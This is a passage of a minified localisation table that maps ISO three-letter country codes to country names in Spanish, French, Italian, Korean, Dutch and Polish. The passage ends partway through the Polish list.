Cook",COL:"Colombia",COM:"Comoras",CPV:"Cabo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curazao",CXR:"Isla de Navidad",CYM:"Islas Caimán",CYP:"Chipre",CZE:"República Checa",DEU:"Alemania",DJI:"Djibouti",DMA:"Dominica",DNK:"Dinamarca",DOM:"República Dominicana",DZA:"Argelia",ECU:"Ecuador",EGY:"Egipto",ERI:"Eritrea",ESH:"Sáhara Occidental",ESP:"España",EST:"Estonia",ETH:"Etiopía",FIN:"Finlandia",FJI:"Fiyi",FLK:"Islas Malvinas",FRA:"Francia",FRO:"Islas Faroe",FSM:"Micronesia",GAB:"Gabón",GBR:"Reino Unido",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinea",GLP:"Guadalupe",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Guinea Ecuatorial",GRC:"Grecia",GRD:"Granada",GRL:"Tierra Verde",GTM:"Guatemala",GUF:"Guayana Francesa",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Islas Heard y McDonald",HND:"Honduras",HRV:"Croacia",HTI:"Haití",HUN:"Hungría",IDN:"Indonesia",IMN:"Isla de Man",IND:"India",IOT:"Territorio Británico del Océano Índico",IRL:"Irlanda",IRN:"Irán",IRQ:"Irak",ISL:"Islandia",ISR:"Israel",ITA:"Italia",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordán",JPN:"Japón",KAZ:"Kazajistán",KEN:"Kenia",KGZ:"Kirguistán",KHM:"Camboya",KIR:"Kiribati",KNA:"San Cristóbal y Nieves",KOR:"Corea del Sur",KWT:"Kuwait",LAO:"Laos",LBN:"Líbano",LBR:"Liberia",LBY:"Libia",LCA:"Santa Lucía",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesoto",LTU:"Lituania",LUX:"Luxemburgo",LVA:"Letonia",MAC:"Macao",MAF:"San Martín",MAR:"Marruecos",MCO:"Mónaco",MDA:"Moldavia",MDG:"Madagascar",MDV:"Maldivas",MEX:"México",MHL:"Islas Marshall",MKD:"Macedonia del Norte",MLI:"Mali",MLT:"Malta",MMR:"Birmania",MNE:"Montenegro",MNG:"Mongolia",MNP:"Islas Marianas del Norte",MOZ:"Mozambique",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauricio",MWI:"Malawi",MYS:"Malasia",MYT:"Mayotte",NAM:"Namibia",NCL:"Nueva Caledonia",NER:"Níger",NFK:"Isla Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Países Bajos",NOR:"Noruega",NPL:"Nepal",NRU:"Nauru",NZL:"Nueva Zelanda",OMN:"Omán",PAK:"Pakistán",PAN:"Panamá",PCN:"Pitcairn",PER:"Perú",PHL:"Filipinas",PLW:"Palau",PNG:"Papúa Nueva Guinea",POL:"Polonia",PRI:"Puerto Rico",PRK:"Corea del Norte",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinesia Francesa",QAT:"Catar",REU:"Reunión",ROU:"Rumania",RUS:"Rusia",RWA:"Ruanda",SAU:"Arabia Saudita",SDN:"Sudán",SEN:"Senegal",SGP:"Singapur",SGS:"Islas Georgia del Sur y Sandwich del Sur",SHN:"Santa Helena",SJM:"Svalbard y Jan Mayen",SLB:"Islas Salomón",SLE:"Sierra Leona",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"San Pedro y Miquelón",SRB:"Serbia",SSD:"Sudán del Sur",STP:"Santo Tomé y Príncipe",SUR:"Suriname",SVK:"Eslovaquia",SVN:"Eslovenia",SWE:"Suecia",SWZ:"Eswatini",SXM:"Isla de San Martín",SYC:"Seychelles",SYR:"Siria",TCA:"Islas Turcas y Caicos",TCD:"Chad",TGO:"Togo",THA:"Tailandia",TJK:"Tayikistán",TKL:"Tokelau",TKM:"Turkmenistán",TLS:"Timor Oriental",TON:"Tonga",TTO:"Trinidad y Tobago",TUN:"Túnez",TUR:"Turquía",TUV:"Tuvalu",TWN:"Taiwán",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucrania",UMI:"Islas menores alejadas de EE. UU.",URY:"Uruguay",USA:"Estados Unidos",UZB:"Uzbekistán",VAT:"Estado del Vaticano",VCT:"San Vicente y las Granadinas",VEN:"Venezuela",VGB:"Islas Vírgenes Británicas",VIR:"Islas Vírgenes de EE. UU.",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis y Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Sudáfrica",ZMB:"Zambia",ZWE:"Zimbabue"},fr:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Îles Åland",ALB:"Albanie",AND:"Andorre",ANT:"Antilles néerlandaises",ARE:"Émirats arabes unis",ARG:"Argentine",ARM:"Arménie",ASM:"Samoa américaines",ATA:"Antarctique",ATF:"Terres australes françaises",ATG:"Antigua-et-Barbuda",AUS:"Australie",AUT:"Autriche",AZE:"Azerbaïdjan",BDI:"Burundi",BEL:"Belgique",BEN:"Bénin",BES:"Pays-Bas caribéens",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarie",BHR:"Bahreïn",BHS:"Bahamas",BIH:"Bosnie-Herzégovine",BLM:"Saint-Barthélémy",BLR:"Biélorussie",BLZ:"Belize",BMU:"Bermudes",BOL:"Bolivie",BRA:"Brésil",BRB:"Barbade",BRN:"Brunei Darussalam",BTN:"Bhoutan",BVT:"Île Bouvet",BWA:"Botswana",CAF:"République centrafricaine",CAN:"Canada",CCK:"Îles Cocos",CHE:"Suisse",CHL:"Chili",CHN:"Chine",CIV:"Côte d'Ivoire",CMR:"Cameroun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Îles Cook",COL:"Colombie",COM:"Comores",CPV:"Cap-Vert",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Île Christmas",CYM:"Îles Caïmans",CYP:"Chypre",CZE:"République tchèque",DEU:"Allemagne",DJI:"Djibouti",DMA:"Dominique",DNK:"Danemark",DOM:"République dominicaine",DZA:"Algérie",ECU:"Équateur",EGY:"Égypte",ERI:"Érythrée",ESH:"Sahara occidental",ESP:"Espagne",EST:"Estonie",ETH:"Éthiopie",FIN:"Finlande",FJI:"Fidji",FLK:"Îles Malouines",FRA:"France",FRO:"Îles Féroé",FSM:"États fédérés de Micronésie",GAB:"Gabon",GBR:"Royaume-Uni",GEO:"Géorgie",GGY:"Guernesey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinée",GLP:"Guadeloupe",GMB:"Gambie",GNB:"Guinée-Bissau",GNQ:"Guinée équatoriale",GRC:"Grèce",GRD:"Grenade",GRL:"Groenland",GTM:"Guatemala",GUF:"Guyane française",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Îles Heard et McDonald",HND:"Honduras",HRV:"Croatie",HTI:"Haïti",HUN:"Hongrie",IDN:"Indonésie",IMN:"Île de Man",IND:"Inde",IOT:"Territoire britannique de l'océan Indien",IRL:"Irlande",IRN:"Iran",IRQ:"Irak",ISL:"Islande",ISR:"Israël",ITA:"Italie",JAM:"Jamaïque",JEY:"Jersey",JOR:"Jordanie",JPN:"Japon",KAZ:"Kazakhstan",KEN:"Kenya",KGZ:"Kirghizistan",KHM:"Cambodge",KIR:"Kiribati",KNA:"Saint-Christophe-et-Niévès",KOR:"Corée du Sud",KWT:"Koweït",LAO:"Laos",LBN:"Liban",LBR:"Liberia",LBY:"Libye",LCA:"Sainte-Lucie",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituanie",LUX:"Luxembourg",LVA:"Lettonie",MAC:"Macao",MAF:"Saint-Martin",MAR:"Maroc",MCO:"Monaco",MDA:"Moldavie",MDG:"Madagascar",MDV:"Maldives",MEX:"Mexique",MHL:"Îles Marshall",MKD:"Macédoine du Nord",MLI:"Mali",MLT:"Malte",MMR:"Myanmar",MNE:"Monténégro",MNG:"Mongolie",MNP:"Îles Mariannes du Nord",MOZ:"Mozambique",MRT:"Mauritanie",MSR:"Montserrat",MTQ:"Martinique",MUS:"Maurice",MWI:"Malawi",MYS:"Malaisie",MYT:"Mayotte",NAM:"Namibie",NCL:"Nouvelle-Calédonie",NER:"Niger",NFK:"Île Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Pays-Bas",NOR:"Norvège",NPL:"Népal",NRU:"Nauru",NZL:"Nouvelle-Zélande",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Pérou",PHL:"Philippines",PLW:"Palaos",PNG:"Papouasie-Nouvelle-Guinée",POL:"Pologne",PRI:"Porto Rico",PRK:"Corée du Nord",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestine",PYF:"Polynésie française",QAT:"Qatar",REU:"Réunion",ROU:"Roumanie",RUS:"Russie",RWA:"Rwanda",SAU:"Arabie saoudite",SDN:"Soudan",SEN:"Sénégal",SGP:"Singapour",SGS:"Géorgie du Sud et îles Sandwich du Sud",SHN:"Sainte-Hélène",SJM:"Svalbard et Jan Mayen",SLB:"Îles Salomon",SLE:"Sierra Leone",SLV:"Salvador",SMR:"Saint-Marin",SOM:"Somalie",SPM:"Saint-Pierre-et-Miquelon",SRB:"Serbie",SSD:"Soudan du Sud",STP:"Sao Tomé-et-Principe",SUR:"Suriname",SVK:"Slovaquie",SVN:"Slovénie",SWE:"Suède",SWZ:"Eswatini",SXM:"Saint-Martin (partie néerlandaise)",SYC:"Seychelles",SYR:"Syrie",TCA:"Îles Turques et Caïques",TCD:"Tchad",TGO:"Togo",THA:"Thaïlande",TJK:"Tadjikistan",TKL:"Tokelau",TKM:"Turkménistan",TLS:"Timor oriental",TON:"Tonga",TTO:"Trinité-et-Tobago",TUN:"Tunisie",TUR:"Turquie",TUV:"Tuvalu",TWN:"Taïwan",TZA:"Tanzanie",UGA:"Ouganda",UKR:"Ukraine",UMI:"Îles mineures éloignées des États-Unis",URY:"Uruguay",USA:"États-Unis",UZB:"Ouzbékistan",VAT:"Vatican",VCT:"Saint-Vincent-et-les Grenadines",VEN:"Venezuela",VGB:"Îles Vierges britanniques",VIR:"Îles Vierges des États-Unis",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis-et-Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yémen",ZAF:"Afrique du Sud",ZMB:"Zambie",ZWE:"Zimbabwe"},it:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Isole Åland",ALB:"Albania",AND:"Andorra",ANT:"Antille Olandesi",ARE:"Emirati Arabi Uniti",ARG:"Argentina",ARM:"Armenia",ASM:"Samoa Americane",ATA:"Antartide",ATF:"Terre australi e antartiche francesi",ATG:"Antigua e Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbaigian",BDI:"Burundi",BEL:"Belgio",BEN:"Benin",BES:"Caraibi Olandesi",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgaria",BHR:"Bahrain",BHS:"Bahamas",BIH:"Bosnia ed Erzegovina",BLM:"Saint-Barthélemy",BLR:"Bielorussia",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brasile",BRB:"Barbados",BRN:"Brunei",BTN:"Bhutan",BVT:"Isola Bouvet",BWA:"Botswana",CAF:"Repubblica Centrafricana",CAN:"Canada",CCK:"Isole Cocos (Keeling)",CHE:"Svizzera",CHL:"Cile",CHN:"Cina",CIV:"Costa d'Avorio",CMR:"Camerun",COD:"RD Congo",COG:"Congo-Brazzaville",COK:"Isole Cook",COL:"Colombia",COM:"Comore",CPV:"Capo Verde",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Isola di Natale",CYM:"Isole Cayman",CYP:"Cipro",CZE:"Repubblica Ceca",DEU:"Germania",DJI:"Gibuti",DMA:"Dominica",DNK:"Danimarca",DOM:"Repubblica Dominicana",DZA:"Algeria",ECU:"Ecuador",EGY:"Egitto",ERI:"Eritrea",ESH:"Sahara Occidentale",ESP:"Spagna",EST:"Estonia",ETH:"Etiopia",FIN:"Finlandia",FJI:"Figi",FLK:"Isole Falkland",FRA:"Francia",FRO:"Isole Fær Øer",FSM:"Micronesia",GAB:"Gabon",GBR:"Regno Unito",GEO:"Georgia",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibilterra",GIN:"Guinea",GLP:"Guadalupa",GMB:"Gambia",GNB:"Guinea-Bissau",GNQ:"Guinea Equatoriale",GRC:"Grecia",GRD:"Grenada",GRL:"Groenlandia",GTM:"Guatemala",GUF:"Guyana francese",GUM:"Guam",GUY:"Guyana",HKG:"Hong Kong",HMD:"Isole Heard e McDonald",HND:"Honduras",HRV:"Croazia",HTI:"Haiti",HUN:"Ungheria",IDN:"Indonesia",IMN:"Isola di Man",IND:"India",IOT:"Territorio britannico dell'Oceano Indiano",IRL:"Irlanda",IRN:"Iran",IRQ:"Iraq",ISL:"Islanda",ISR:"Israele",ITA:"Italia",JAM:"Giamaica",JEY:"Jersey",JOR:"Giordania",JPN:"Giappone",KAZ:"Kazakistan",KEN:"Kenya",KGZ:"Kirghizistan",KHM:"Cambogia",KIR:"Kiribati",KNA:"Saint Kitts e Nevis",KOR:"Corea del Sud",KWT:"Kuwait",LAO:"Laos",LBN:"Libano",LBR:"Liberia",LBY:"Libia",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Lituania",LUX:"Lussemburgo",LVA:"Lettonia",MAC:"Macao",MAF:"Saint Martin",MAR:"Marocco",MCO:"Monaco",MDA:"Moldavia",MDG:"Madagascar",MDV:"Maldive",MEX:"Messico",MHL:"Isole Marshall",MKD:"Macedonia del Nord",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolia",MNP:"Isole Marianne Settentrionali",MOZ:"Mozambico",MRT:"Mauritania",MSR:"Montserrat",MTQ:"Martinica",MUS:"Mauritius",MWI:"Malawi",MYS:"Malesia",MYT:"Mayotte",NAM:"Namibia",NCL:"Nuova Caledonia",NER:"Niger",NFK:"Isola Norfolk",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Paesi Bassi",NOR:"Norvegia",NPL:"Nepal",NRU:"Nauru",NZL:"Nuova Zelanda",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filippine",PLW:"Palau",PNG:"Papua Nuova Guinea",POL:"Polonia",PRI:"Porto Rico",PRK:"Corea del Nord",PRT:"Portogallo",PRY:"Paraguay",PSE:"Palestina",PYF:"Polinesia francese",QAT:"Qatar",REU:"Riunione",ROU:"Romania",RUS:"Russia",RWA:"Rwanda",SAU:"Arabia Saudita",SDN:"Sudan",SEN:"Senegal",SGP:"Singapore",SGS:"Georgia del Sud e Isole Sandwich Australi",SHN:"Sant'Elena",SJM:"Svalbard e Jan Mayen",SLB:"Isole Salomone",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalia",SPM:"Saint-Pierre e Miquelon",SRB:"Serbia",SSD:"Sudan del Sud",STP:"São Tomé e Príncipe",SUR:"Suriname",SVK:"Slovacchia",SVN:"Slovenia",SWE:"Svezia",SWZ:"Eswatini",SXM:"Sint Maarten",SYC:"Seychelles",SYR:"Siria",TCA:"Isole Turks e Caicos",TCD:"Ciad",TGO:"Togo",THA:"Thailandia",TJK:"Tagikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Timor Est",TON:"Tonga",TTO:"Trinidad e Tobago",TUN:"Tunisia",TUR:"Turchia",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Uganda",UKR:"Ucraina",UMI:"Isole minori esterne degli Stati Uniti d'America",URY:"Uruguay",USA:"Stati Uniti d'America",UZB:"Uzbekistan",VAT:"Città del Vaticano",VCT:"Saint Vincent e Grenadine",VEN:"Venezuela",VGB:"Isole Vergini britanniche",VIR:"Isole Vergini americane",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis e Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Yemen",ZAF:"Sudafrica",ZMB:"Zambia",ZWE:"Zimbabwe"},ko:{ABW:"아루바",AFG:"아프가니스탄",AGO:"앙골라",AIA:"앵귈라",ALA:"올란드 제도",ALB:"알바니아",AND:"안도라",ANT:"네덜란드령 앤틸리스",ARE:"아랍에미리트",ARG:"아르헨티나",ARM:"아르메니아",ASM:"미국령 사모아",ATA:"남극",ATF:"프랑스령 남부 지역",ATG:"앤티가 바부다",AUS:"호주",AUT:"오스트리아",AZE:"아제르바이잔",BDI:"부룬디",BEL:"벨기에",BEN:"베냉",BES:"네덜란드령 카리브",BFA:"부르키나파소",BGD:"방글라데시",BGR:"불가리아",BHR:"바레인",BHS:"바하마",BIH:"보스니아 헤르체고비나",BLM:"생바르텔레미",BLR:"벨라루스",BLZ:"벨리즈",BMU:"버뮤다",BOL:"볼리비아",BRA:"브라질",BRB:"바베이도스",BRN:"브루나이 다루살람",BTN:"부탄",BVT:"부베 섬",BWA:"보츠와나",CAF:"중앙아프리카 공화국",CAN:"캐나다",CCK:"코코스 제도",CHE:"스위스",CHL:"칠레",CHN:"중국",CIV:"코트디부아르",CMR:"카메룬",COD:"콩고 민주 공화국",COG:"콩고 브라자빌",COK:"쿡 제도",COL:"콜롬비아",COM:"코모로",CPV:"카보베르데",CRI:"코스타리카",CUB:"쿠바",CUW:"퀴라소",CXR:"크리스마스 섬",CYM:"케이맨 제도",CYP:"키프로스",CZE:"체코",DEU:"독일",DJI:"지부티",DMA:"도미니카",DNK:"덴마크",DOM:"도미니카 공화국",DZA:"알제리",ECU:"에콰도르",EGY:"이집트",ERI:"에리트레아",ESH:"서사하라",ESP:"스페인",EST:"에스토니아",ETH:"에티오피아",FIN:"핀란드",FJI:"피지",FLK:"포클랜드 제도",FRA:"프랑스",FRO:"페로 제도",FSM:"미크로네시아",GAB:"가봉",GBR:"영국",GEO:"조지아",GGY:"건지",GHA:"가나",GIB:"지브롤터",GIN:"기니",GLP:"과들루프",GMB:"감비아",GNB:"기니비사우",GNQ:"적도 기니",GRC:"그리스",GRD:"그레나다",GRL:"그린란드",GTM:"과테말라",GUF:"프랑스령 기아나",GUM:"괌",GUY:"가이아나",HKG:"홍콩",HMD:"허드 맥도널드 제도",HND:"온두라스",HRV:"크로아티아",HTI:"아이티",HUN:"헝가리",IDN:"인도네시아",IMN:"맨 섬",IND:"인도",IOT:"영국령 인도양 지역",IRL:"아일랜드",IRN:"이란",IRQ:"이라크",ISL:"아이슬란드",ISR:"이스라엘",ITA:"이탈리아",JAM:"자메이카",JEY:"저지",JOR:"요르단",JPN:"일본",KAZ:"카자흐스탄",KEN:"케냐",KGZ:"키르기스스탄",KHM:"캄보디아",KIR:"키리바시",KNA:"세인트키츠 네비스",KOR:"대한민국",KWT:"쿠웨이트",LAO:"라오스",LBN:"레바논",LBR:"라이베리아",LBY:"리비아",LCA:"세인트루시아",LIE:"리히텐슈타인",LKA:"스리랑카",LSO:"레소토",LTU:"리투아니아",LUX:"룩셈부르크",LVA:"라트비아",MAC:"마카오",MAF:"생마르탱",MAR:"모로코",MCO:"모나코",MDA:"몰도바",MDG:"마다가스카르",MDV:"몰디브",MEX:"멕시코",MHL:"마셜 제도",MKD:"북마케도니아",MLI:"말리",MLT:"몰타",MMR:"미얀마",MNE:"몬테네그로",MNG:"몽골",MNP:"북마리아나 제도",MOZ:"모잠비크",MRT:"모리타니",MSR:"몬트세랫",MTQ:"마르티니크",MUS:"모리셔스",MWI:"말라위",MYS:"말레이시아",MYT:"마요트",NAM:"나미비아",NCL:"뉴칼레도니아",NER:"니제르",NFK:"노퍽 섬",NGA:"나이지리아",NIC:"니카라과",NIU:"니우에",NLD:"네덜란드",NOR:"노르웨이",NPL:"네팔",NRU:"나우루",NZL:"뉴질랜드",OMN:"오만",PAK:"파키스탄",PAN:"파나마",PCN:"핏케언",PER:"페루",PHL:"필리핀",PLW:"팔라우",PNG:"파푸아뉴기니",POL:"폴란드",PRI:"푸에르토리코",PRK:"북한",PRT:"포르투갈",PRY:"파라과이",PSE:"팔레스타인",PYF:"프랑스령 폴리네시아",QAT:"카타르",REU:"레위니옹",ROU:"루마니아",RUS:"러시아",RWA:"르완다",SAU:"사우디아라비아",SDN:"수단",SEN:"세네갈",SGP:"싱가포르",SGS:"사우스조지아 사우스샌드위치 제도",SHN:"세인트헬레나",SJM:"스발바르 얀마옌 제도",SLB:"솔로몬 제도",SLE:"시에라리온",SLV:"엘살바도르",SMR:"산마리노",SOM:"소말리아",SPM:"생피에르 미클롱",SRB:"세르비아",SSD:"남수단",STP:"상투메 프린시페",SUR:"수리남",SVK:"슬로바키아",SVN:"슬로베니아",SWE:"스웨덴",SWZ:"에스와티니",SXM:"신트마르턴",SYC:"세이셸",SYR:"시리아",TCA:"터크스케이커스 제도",TCD:"차드",TGO:"토고",THA:"태국",TJK:"타지키스탄",TKL:"토켈라우",TKM:"투르크메니스탄",TLS:"동티모르",TON:"통가",TTO:"트리니다드토바고",TUN:"튀니지",TUR:"터키",TUV:"투발루",TWN:"대만",TZA:"탄자니아",UGA:"우간다",UKR:"우크라이나",UMI:"미국령 군소 제도",URY:"우루과이",USA:"미국",UZB:"우즈베키스탄",VAT:"바티칸",VCT:"세인트빈센트 그레나딘",VEN:"베네수엘라",VGB:"영국령 버진아일랜드",VIR:"미국령 버진아일랜드",VNM:"베트남",VUT:"바누아투",WLF:"왈리스 푸투나",WSM:"사모아",XKX:"코소보",YEM:"예멘",ZAF:"남아프리카 공화국",ZMB:"잠비아",ZWE:"짐바브웨"},nl:{ABW:"Aruba",AFG:"Afghanistan",AGO:"Angola",AIA:"Anguilla",ALA:"Åland-eilanden",ALB:"Albanië",AND:"Andorra",ANT:"Nederlandse Antillen",ARE:"Verenigde Arabische Emiraten",ARG:"Argentinië",ARM:"Armenië",ASM:"Amerikaans Samoa",ATA:"Antarctica",ATF:"Franse Zuidelijke Gebieden",ATG:"Antigua en Barbuda",AUS:"Australië",AUT:"Oostenrijk",AZE:"Azerbeidzjan",BDI:"Burundi",BEL:"België",BEN:"Benin",BES:"Caribisch Nederland",BFA:"Burkina Faso",BGD:"Bangladesh",BGR:"Bulgarije",BHR:"Bahrein",BHS:"Bahama's",BIH:"Bosnië-Herzegovina",BLM:"Sint-Bartholomeus",BLR:"Wit-Rusland",BLZ:"Belize",BMU:"Bermuda",BOL:"Bolivia",BRA:"Brazilië",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Bouvet-eiland",BWA:"Botswana",CAF:"Centraal Afrikaanse Republiek",CAN:"Canada",CCK:"Cocoseilanden",CHE:"Zwitserland",CHL:"Chili",CHN:"China",CIV:"Ivoorkust",CMR:"Kameroen",COD:"DR Congo",COG:"Congo-Brazzaville",COK:"Cook Eilanden",COL:"Colombia",COM:"Comoren",CPV:"Kaapverdië",CRI:"Costa Rica",CUB:"Cuba",CUW:"Curaçao",CXR:"Kersteiland",CYM:"Kaaiman Eilanden",CYP:"Cyprus",CZE:"Tsjechië",DEU:"Duitsland",DJI:"Djibouti",DMA:"Dominica",DNK:"Denemarken",DOM:"Dominicaanse Republiek",DZA:"Algerije",ECU:"Ecuador",EGY:"Egypte",ERI:"Eritrea",ESH:"Westelijke Sahara",ESP:"Spanje",EST:"Estland",ETH:"Ethiopië",FIN:"Finland",FJI:"Fiji",FLK:"Falkland Eilanden",FRA:"Frankrijk",FRO:"Faeröer",FSM:"Micronesië",GAB:"Gabon",GBR:"Verenigd Koninkrijk",GEO:"Georgië",GGY:"Guernsey",GHA:"Ghana",GIB:"Gibraltar",GIN:"Guinee",GLP:"Guadeloupe",GMB:"Gambia",GNB:"Guinee-Bissau",GNQ:"Equatoriaal-Guinea",GRC:"Griekenland",GRD:"Grenada",GRL:"Groenland",GTM:"Guatemala",GUF:"Frans Guyana",GUM:"Guam",GUY:"Guyana",HKG:"Hongkong",HMD:"Heard en McDonaldeilanden",HND:"Honduras",HRV:"Kroatië",HTI:"Haïti",HUN:"Hongarije",IDN:"Indonesië",IMN:"Isle of Man",IND:"India",IOT:"Brits Indische Oceaanterritorium",IRL:"Ierland",IRN:"Iran",IRQ:"Irak",ISL:"IJsland",ISR:"Israël",ITA:"Italië",JAM:"Jamaica",JEY:"Jersey",JOR:"Jordanië",JPN:"Japan",KAZ:"Kazachstan",KEN:"Kenia",KGZ:"Kirgizië",KHM:"Cambodja",KIR:"Kiribati",KNA:"Saint Kitts en Nevis",KOR:"Zuid-Korea",KWT:"Koeweit",LAO:"Laos",LBN:"Libanon",LBR:"Liberia",LBY:"Libië",LCA:"Saint Lucia",LIE:"Liechtenstein",LKA:"Sri Lanka",LSO:"Lesotho",LTU:"Litouwen",LUX:"Luxemburg",LVA:"Letland",MAC:"Macau",MAF:"Sint-Maarten",MAR:"Marokko",MCO:"Monaco",MDA:"Moldavië",MDG:"Madagaskar",MDV:"Maldiven",MEX:"Mexico",MHL:"Marshalleilanden",MKD:"Noord-Macedonië",MLI:"Mali",MLT:"Malta",MMR:"Myanmar",MNE:"Montenegro",MNG:"Mongolië",MNP:"Noordelijke Marianen",MOZ:"Mozambique",MRT:"Mauritanië",MSR:"Montserrat",MTQ:"Martinique",MUS:"Mauritius",MWI:"Malawi",MYS:"Maleisië",MYT:"Mayotte",NAM:"Namibië",NCL:"Nieuw-Caledonië",NER:"Niger",NFK:"Norfolkeiland",NGA:"Nigeria",NIC:"Nicaragua",NIU:"Niue",NLD:"Nederland",NOR:"Noorwegen",NPL:"Nepal",NRU:"Nauru",NZL:"Nieuw-Zeeland",OMN:"Oman",PAK:"Pakistan",PAN:"Panama",PCN:"Pitcairn",PER:"Peru",PHL:"Filipijnen",PLW:"Palau",PNG:"Papoea-Nieuw-Guinea",POL:"Polen",PRI:"Puerto Rico",PRK:"Noord-Korea",PRT:"Portugal",PRY:"Paraguay",PSE:"Palestina",PYF:"Frans-Polynesië",QAT:"Qatar",REU:"Réunion",ROU:"Roemenië",RUS:"Rusland",RWA:"Rwanda",SAU:"Saoedi-Arabië",SDN:"Soedan",SEN:"Senegal",SGP:"Singapore",SGS:"Zuid-Georgia en de Zuidelijke Sandwicheilanden",SHN:"Sint-Helena",SJM:"Spitsbergen en Jan Mayen",SLB:"Salomonseilanden",SLE:"Sierra Leone",SLV:"El Salvador",SMR:"San Marino",SOM:"Somalië",SPM:"Saint-Pierre en Miquelon",SRB:"Servië",SSD:"Zuid-Soedan",STP:"Sao Tomé en Principe",SUR:"Suriname",SVK:"Slowakije",SVN:"Slovenië",SWE:"Zweden",SWZ:"Swatini",SXM:"Sint Maarten",SYC:"Seychellen",SYR:"Syrië",TCA:"Turks- en Caicoseilanden",TCD:"Tsjaad",TGO:"Togo",THA:"Thailand",TJK:"Tadzjikistan",TKL:"Tokelau",TKM:"Turkmenistan",TLS:"Oost-Timor",TON:"Tonga",TTO:"Trinidad en Tobago",TUN:"Tunesië",TUR:"Turkije",TUV:"Tuvalu",TWN:"Taiwan",TZA:"Tanzania",UGA:"Oeganda",UKR:"Oekraïne",UMI:"Afgelegen eilanden van de Verenigde Staten",URY:"Uruguay",USA:"de Verenigde Staten",UZB:"Oezbekistan",VAT:"Vaticaan",VCT:"Saint Vincent en de Grenadines",VEN:"Venezuela",VGB:"Britse Maagdeneilanden",VIR:"Amerikaanse Maagdeneilanden",VNM:"Vietnam",VUT:"Vanuatu",WLF:"Wallis en Futuna",WSM:"Samoa",XKX:"Kosovo",YEM:"Jemen",ZAF:"Zuid-Afrika",ZMB:"Zambia",ZWE:"Zimbabwe"},pl:{ABW:"Aruba",AFG:"Afganistan",AGO:"Angola",AIA:"Anguilla",ALA:"Wyspy Alandzkie",ALB:"Albania",AND:"Andora",ANT:"Antyle Holenderskie",ARE:"Zjednoczone Emiraty Arabskie",ARG:"Argentyna",ARM:"Armenia",ASM:"Samoa Amerykańskie",ATA:"Antarktyka",ATF:"Francuskie Terytoria Południowe",ATG:"Antigua i Barbuda",AUS:"Australia",AUT:"Austria",AZE:"Azerbejdżan",BDI:"Burundi",BEL:"Belgia",BEN:"Benin",BES:"Holandia Karaibska",BFA:"Burkina Faso",BGD:"Bangladesz",BGR:"Bułgaria",BHR:"Bahrajn",BHS:"Bahamy",BIH:"Bośnia i Hercegowina",BLM:"Saint Barthelemy",BLR:"Białoruś",BLZ:"Belize",BMU:"Bermudy",BOL:"Boliwia",BRA:"Brazylia",BRB:"Barbados",BRN:"Brunei Darussalam",BTN:"Bhutan",BVT:"Wyspa Bouvet",BWA:"Botswana",CAF:"Republika Środkowoafrykańska",CAN:"Kanada",CCK:"Wyspy Kokosowe (Keelinga)",CHE:"Szwajcaria",CHL:"Chile",CHN:"Chiny",CIV:"Wybrzeże Kości Słoniowej",CMR:"Kamerun",COD:"DR Kongo",COG:"Kongo-Brazzaville",COK:"Wyspy Cooka",COL:"Kolumbia",COM:"Komory",CPV:"Wyspy Zielonego Przylądka",CRI:"Kostaryka",CUB:"Kuba",CUW:"Curaçao",CXR:"Wyspa Bożego Narodzenia",CYM:"Kajmany",CYP:"Cypr",CZE:"Czechy",DEU:"Niemcy",DJI:"Dżibuti",DMA:"Dominika",DNK:"Dania",DOM:"Dominikana",DZA:"Algieria",ECU:"Ekwador",EGY:"Egipt",ERI:"Erytrea",ESH:"Sahara Zachodnia",ESP:"Hiszpania",EST:"Estonia",ETH:"Etiopia",FIN:"Finlandia",FJI:"Fidżi",FLK:"Falklandy",FRA:"Francja",FRO:"Wyspy 